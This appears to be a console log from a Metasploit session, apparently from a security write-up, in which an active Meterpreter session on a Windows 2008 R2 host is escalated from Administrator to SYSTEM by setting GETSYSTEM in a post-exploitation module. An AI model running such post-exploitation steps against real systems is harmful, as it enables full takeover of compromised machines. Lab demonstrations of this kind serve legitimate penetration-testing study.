 msf5 post(session) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB 192.168.1.104:6767 -> 192.168.1.104:53385 (192.168.144.221)
msf5 post(session) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[-] Session is not running with SYSTEM privileges. Try setting GETSYSTEM
[*] Post module execution completed
msf5 post(session) > options
Module options (post/session):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
SESSION 7 yes The session to run this module on.
msf5 post(session) > set getsystem true
getsystem => true
msf5 post(session) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Get SYSTEM privileges
[*] Post module execution completed
msf5 post(session) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-2IVRF6CP7HB 192.168.1.104:6767 -> 192.168.1.104:53385
雷神众测
msf5 post(session) > _